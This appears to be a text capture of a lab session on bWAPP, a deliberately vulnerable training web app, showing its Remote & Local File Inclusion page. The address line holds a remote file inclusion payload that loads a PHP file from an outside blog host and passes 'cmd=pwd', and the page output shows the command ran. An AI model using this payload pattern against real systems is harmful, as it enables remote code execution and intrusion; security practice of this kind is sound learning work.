 주의 요함 172.30.1.10/bWAPP/rlfi.php?language=http://net123.tistory.com/attachment/cfile26.uf@9972323B5C72213133E1FE.php&action=go&cmd=pwd%20
bWAPP
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
/var/www/bWAPP